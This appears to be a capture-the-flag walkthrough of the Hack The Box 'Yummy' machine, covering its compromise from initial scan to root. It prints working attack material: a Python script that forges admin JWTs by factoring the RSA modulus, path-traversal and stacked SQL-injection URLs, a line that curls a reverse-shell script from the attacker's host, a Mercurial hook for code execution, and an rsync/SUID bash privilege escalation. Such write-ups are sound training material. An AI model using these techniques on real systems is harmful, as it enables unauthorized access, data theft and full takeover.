
Hack The Box: Yummy Machine Walkthrough – Hard Difficulty
Hard Machine .hg, BurpSuite, Challenges, HackTheBox, LFI, Linux, MySQL, mysql database, Penetration Testing, python3, RSA-Based JWT, rsync, sshIntroduction to Yummy:

This write-up will explore the “Yummy” machine from Hack The Box, categorized as a Hard difficulty challenge. This walkthrough will cover the reconnaissance, exploitation, and privilege escalation steps required to capture the flag.
Objective:
The goal of this walkthrough is to complete the “Yummy” machine from Hack The Box by achieving the following objectives:
User Flag:
Exploiting Web and Cron Job Vulnerabilities
The attack began by analyzing session tokens, revealing that JWT authentication was susceptible to RSA-based exploitation. By factorizing the modulus and reconstructing the private key, we generated a forged JWT, granting access to /admindashboard, where additional bookings were visible. Further inspection of the /config folder uncovered signature.py, responsible for session token creation, though executing it produced no output. The backupapp.zip file from /var/www/ contained the web application’s source code, confirming that app.py it held the same credentials as table_cleanup.sh.
Privilege escalation was achieved by leveraging cron jobs. The mysql user executed dbmonitor.sh, which restarted MySQL and, under certain conditions, ran the latest fixer-v* script in /data/scripts/. By injecting a crafted file named fixer-v___, we gained execution as mysql. However, with limited privilege escalation options, attention shifted to another cron job running as www-data. Replacing its script with a reverse shell provided a connection as www-data. Finally, accessing a file revealed the password for the qa user, leading to the retrieval of the user flag via cat user.txt.
Root Flag:
Root Privilege Escalation via Mercurial Hooks and rsync Exploit
After gaining access to the qa user via SSH, sudo -l reveals permission to execute /usr/bin/hg as dev. However, executing hg fails due to permission issues, likely because dev cannot access /home/qa/. The error message abort: no repository found in '/home/qa' (.hg not found) confirms that Mercurial expects a repository but cannot locate one. Since hg supports hooks that trigger actions after pulling, a .hgrc file is created in /home/qa/ with a post-pull hook to execute /tmp/shell.sh. To ensure access, an .hg the directory is created in /tmp/, given full permissions (chmod 777), and .hgrc is copied there in a single step to prevent automatic deletion. Once executed, the command hangs—a good sign—and a reverse shell is obtained as dev.
Now, with access as dev, sudo -l reveals the ability to use rsync, a tool for file synchronization. Using rsync -a, files from /app-production/ are copied to /opt/app/ while retaining ownership. However, the --chown flag allows changing ownership to root, and setting the SUID bit enables execution with root privileges. Successfully running the exploit grants a root shell. If direct execution fails, writing the command into a file and executing it ensures privilege escalation.
Enumerating the Yummy Machine
Reconnaissance:
Nmap Scan:
Begin with a network scan to identify open ports and running services on the target machine.
nmap -sC -sV -oN nmap_initial.txt 10.10.11.36Nmap Output:
┌─[dark@parrot]─[~/Documents/htb/yummy]
└──╼ $nmap -sC -sV -oA initial 10.10.11.36
# Nmap 7.94SVN scan initiated Tue Feb 18 07:27:10 2025 as: nmap -sC -sV -oA initial 10.10.11.36
Nmap scan report for 10.10.11.36
Host is up (0.25s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT      STATE    SERVICE   VERSION
22/tcp    open     ssh       OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_  256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
80/tcp    open     http      Caddy httpd
|_http-server-header: Caddy
|_http-title: Did not follow redirect to http://yummy.htb/
1658/tcp  filtered sixnetudr
9898/tcp  filtered monkeycom
26214/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 18 07:28:05 2025 -- 1 IP address (1 host up) scanned in 54.95 second
Analysis:
- Port 22 (SSH): OpenSSH 9.6p1 is running, providing secure remote access.
- Port 80 (HTTP): Web server detected, but it’s running Caddy, not Apache. The server redirects to
http://yummy.htb/. - Port 1658, 9898, 26214: These ports are filtered, meaning a firewall might block them or require specific conditions to access them.
What is Caddy?
Caddy is an open-source web server known for its simplicity and automatic HTTPS support. It handles SSL/TLS certificate management out of the box using Let’s Encrypt, making it easy to deploy secure websites. Unlike Apache or Nginx, Caddy uses a straightforward configuration file called the Caddyfile, which simplifies setup. It also functions as a reverse proxy, load balancer, and static file server, making it a flexible choice for modern web applications. Written in Go, Caddy is optimized for performance and minimal resource usage.
Web Enumeration on Yummy Machine:
Perform web enumeration to discover potentially exploitable directories and files.

Upon registering and logging in, users gain access to /dashboard, where they can view reservations after booking a table.

No bookings have been made on the page, so let’s proceed with booking a table.


It was a complete success.

Saving to iCalendar downloads the file to my machine.

Let’s analyze the packet using Burp Suite. The site utilizes /export to read from a local file and download it.

However, analyzing it with the file command yields no useful information.

Attempting to read /etc/passwd using /export/../../../../../etc/passwd was successful, indicating a potential Local File Inclusion (LFI) vulnerability.


Web Exploitation Yummy machine
Web Application Exploration:
Attempted to read sensitive files for insights into the web application’s host:
/proc/self/environ– Blank file/proc/self/cmdline– Blank file/etc/crontab– Revealed scheduled cron jobs, potentially leading to common directories or execution paths



The following cron jobs were found in /etc/crontab, potentially indicating useful directories and scripts for privilege escalation:
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
These scripts, especially if writable, could be leveraged for privilege escalation.


The app_backup.sh script archives the web directory /opt/app and removes backupapp.zip it from /var/www/, which can be downloaded. The table_cleanup.sh script manages MySQL tables and contains credentials. Meanwhile, dbmonitor.sh monitors MySQL status and executes a fixing script if the service is down.


Extracting backupapp.zip reveals the web application’s source code. The app.py file contains the same credentials table_cleanup.sh, providing no additional information.

The database configuration specifies how the application connects to yummy_db the local machine (127.0.0.1). It authenticates using the username chef and a predefined password. The connection is set to retrieve data in a structured format using DictCursor, making it easier for the application to process. Additionally, the configuration allows multiple SQL statements to be executed in a single request, which could streamline database interactions but may also introduce potential security risks if not handled properly.

Reviewing the /config folder reveals a signature.py file, which is responsible for generating session tokens in the web application.

Unfortunately, executing the signature.py file does not produce any results.
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy
import jwt
import base64

# Input your session token
session_token = "eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InN1Y2VAeXVtbXkuaHRiIiwicm9sZSI6ImN1c3RvbWVyXzk3MTMwNGU0IiwiaWF0IjoxNzI4NDA1NzQ3LCJleHAiOjE3Mjg0MDkzNDcsImp3ayI6eyJrdHkiOiJSU0EiLCJuIjoiMTYwOTAxMDQyMjM0OTI0MDM3MjI1NTU2MDMzNzk5ODMyNTAzNzMzOTcxMzYxMzk5NzY1NDkzOTA5ODkyMTkwOTYzMzE1MTk2MjAwNTIzNTAyMzgwOTk1MzQ1OTg1OTQwMTAxMTY1ODg1NTc0MTg5NDAyMjY1ODI4ODk2MDI1OTI2MjU3Njk0NzM1MjU4MzMxOTI2ODIwMzU5OTQ5MjYyMzU1NTE5MDM2NTQ1NDQ0MjI5MzM0Mzg0Nzk5ODEwOTA1MDM3NTk0OTAyNDYxMTI4OTcxODI5NzIwNzQ1MDM1NjQyODI1MTkwOTAwMzE1OTEwNzcxMjM2NzU1NjcxMTgxMjk2MjE5MzkyODQ3ODc4OTIzMDY4ODgxNjIyOTE1NjM2NzQ4MDcyNjUzOTUwMzcyMjA4Nzc2NzU5MTIzIiwiZSI6NjU1Mzd9fQ.C48zA1-mU_GYLLpYhIkE9aT_QKtZ3qe7Jj3pk0yMrEtbDw3Shg6IbOORaFr8ID0N9sDcc-KMd5ZQ0fbEuhMnXDtCT4HwMojeeHOQI68UeQFZ80Po3aUCcANcs7OHswndGTc2mtt3O5F95koPSVZWj5K3bztTVCgco2H-OxmC78Uaz1A"

# Split the JWT into its components
token_parts = session_token.split(".")
payload_encoded = token_parts[1].encode()

# Decode the payload
payload_decoded = base64.b64decode(payload_encoded + b'=' * (-len(payload_encoded) % 4)).decode()

# Extract the modulus 'n' from the payload
n_start = payload_decoded.find('"n":') + 5
n_end = payload_decoded.find('"', n_start)
n = int(payload_decoded[n_start:n_end])

# Example public exponent
public_exponent = 65537

# Factorize 'n' to find 'p' and 'q'
prime_factors = sympy.factorint(n)
p, q = list(prime_factors.keys())

# Compute φ(n)
phi_n = (p - 1) * (q - 1)

# Compute the private exponent 'd'
d = pow(public_exponent, -1, phi_n)

# Construct the RSA key
rsa_key = RSA.construct((n, public_exponent, d, p, q))
private_key = rsa_key.export_key()

# Decode the original JWT payload
decoded_payload = jwt.decode(session_token, private_key, algorithms=["RS256"], options={"verify_signature": False})

# Modify the role value
decoded_payload['role'] = 'administrator'

# Re-encode the JWT with the modified payload
new_jwt = jwt.encode(decoded_payload, private_key, algorithm='RS256')

print(new_jwt)
Exploiting RSA-Based JWT Vulnerabilities on Yummy Machine
The process begins with analyzing a session token, which encapsulates critical user session details such as email and role. This token consists of three components, with the payload—its central segment—storing the encoded session data in Base64 format. Decoding this reveals key parameters, including the modulus (n), a fundamental element of RSA encryption. The modulus, derived as the product of two prime numbers (p and q), is subjected to factorization to extract these primes. Once obtained, the Euler totient function, φ(n), is computed, enabling the derivation of the private exponent (d). Using these values, the RSA private key is reconstructed, granting access to cryptographic operations typically reserved for the token’s issuer.
With the private key acquired, the original JWT (JSON Web Token) payload is decrypted, exposing user-specific attributes. The role field is then modified to ‘administrator’, demonstrating a critical vulnerability in token validation. Since the JWT cookie is unique for each user, replacing it with the new, modified token allows access to restricted pages, such as /admindashboard. The altered payload is subsequently re-encoded using the reconstructed private key, producing a new JWT with escalated privileges. This exploitation underscores the necessity of robust security measures in JWT implementations, such as employing strong key management, enforcing proper token validation, and mitigating key exposure risks to prevent unauthorized privilege escalation.

Updating the session token with a newly generated token grants access to the /admindashboard page.

Updating the session token with a newly generated token grants access to the /admindashboard page, where a significantly higher number of bookings are now visible compared to before.
Executing the shell command on the Yummy Machine

The shell command will resemble the example shown above.


To gain a shell, we need to exploit the cron job executed by the mysql user. The dbmonitor.sh script automatically restarts the MySQL server if it detects it is down. However, a else statement checks whether /data/scripts/dbstatus.json exists and does not contain the phrase “database is down.” If these conditions are met, the script deletes the JSON file and executes the latest fixer-v* file in /data/scripts/.
By first writing arbitrary data to dbstatus.json and then creating a file named fixer-v___ (which appears first alphabetically due to the underscore), we can control which script gets executed as the mysql user. The following requests achieve this:
http://yummy.htb/admindashboard?s=aa&o=ASC%3b+select+"pwned"+INTO+OUTFILE++'/data/scripts/dbstatus.json'+%3b(Writes todbstatus.json)http://yummy.htb/admindashboard?s=aa&o=ASC%3b+select+"curl+10.10.xx.xx/shell.sh"(Creates a reverse shell)
Once the cron job executes our malicious fixer-v___ file, we gain a connection back to our machine.


There is little leverage with the mysql user, as the database does not provide any valuable information.


Just like the mysql user, there is a cron job running as www-data. Modifying this script to include a simple reverse shell will establish a connection as www-data.


Enumerating /var/www/, there is the same /app/ the folder we found from backuppapp.zip but this time it has a hidden .hg folder.


Inspecting the file reveals the password for the qa user.


The user flag can be retrieved by executing cat user.txt.
Escalate to Root Privileges Access on Yummy Machine
Privilege Escalation:

After SSHing into the qa user, running sudo -l reveals permission to execute /usr/bin/hg as the dev user.

Execution fails with abort: no repository found in '/home/qa' (.hg not found), indicating that Mercurial (hg) expects a repository but cannot find one in /home/qa, likely due to missing .hg metadata or insufficient permissions.

/usr/bin/hg is a version control system similar to Git, allowing file and repository management. A quick research session will be beneficial if you’re unfamiliar with these tools. Both Git and Mercurial support hooks trigger specific actions after events like pulling, committing, or updating. By leveraging these hooks, we can execute a script once a pull operation completes. To achieve this, we need a .hgrc configuration file. Let’s modify the .hgrc in /home/qa/ and add the following line:

[hooks]
post-pull = /tmp/shell.sh
Set up the exploit in /tmp/ for universal access: create .hg in /tmp/, grant full permissions with chmod 777, and copy .hgrc from /home/qa/ in a single line to prevent auto-deletion. Once executed, a reverse shell is gained as the dev user.


Encountered an error: /tmp/shell.sh: 2: Syntax error: Bad fd number.

After fixing the issues, the command hangs—this is a good sign.

Boom! A shell is obtained as the dev user.

Running sudo -l as the dev user displays the previously shown output.

rsync is a file synchronization tool for transferring files and directories between locations. Using rsync -a, we can sync /app-production/ to /opt/app/ while preserving permissions, keeping the file owner as dev. However, the --chown flag allows changing ownership to root. By setting the SUID bit on a file, it can then be executed with root privileges.

A Bash shell is now running with root privileges.

If the command fails, try writing it into a file and executing it.
cp /bin/bash app-production/bash
chmod u+s app-production/bash
sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/
This method also grants root access.

The root flag can be retrieved by executing cat root.txt.